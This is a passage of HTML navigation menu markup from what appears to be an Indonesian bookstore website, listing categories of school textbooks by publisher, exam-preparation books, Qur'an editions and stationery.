		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
